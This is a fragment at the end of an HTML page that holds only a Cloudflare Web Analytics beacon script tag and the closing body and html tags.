<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"46f6dfd0c24b47908bb3e3480f00e89d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
